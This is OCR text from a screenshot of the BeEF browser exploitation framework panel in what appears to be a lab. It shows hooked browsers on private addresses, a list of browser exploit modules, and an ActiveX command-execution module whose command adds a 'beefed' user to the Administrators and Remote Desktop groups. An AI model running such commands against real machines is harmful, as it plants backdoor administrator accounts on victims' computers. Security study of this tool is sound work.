 Hooked Browsers
Online Browsers
127.0.0.1
127.0.0.1
null
Offline Browsers
192.168.157.157
192.168.157.159
192.168.157.150
192.168.157.1
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
BeEF_bind (3)
Camera (3)
Local Host (7)
ActiveX Command Execution
IE MS12-004 midiOutPlayNextP
Java Payload
Signed Applet Dropper
IE MS13-069 CCaret Use-After-
Safari Launch App
Module Results History
i... date label
0 2017-01... comma...
13:24 1
1 2017-01... comma...
14:03 2
2 2017-01... comma...
14:09 3
3 2017-01... comma...
14:20 4
4 2017-01... comma...
ActiveX Command Execution
Description: Execute arbitrary commands using the "WSCRIPT.Shell"
object. The command response is not returned to BeEF.
The browser must have "Initialize and script ActiveX
controls not marked as safe for scripting" enabled.
Id: 136
Command: localgroup Administrators
beefed /add & net localgroup
"Remote desktop users"
beefed /add & pause"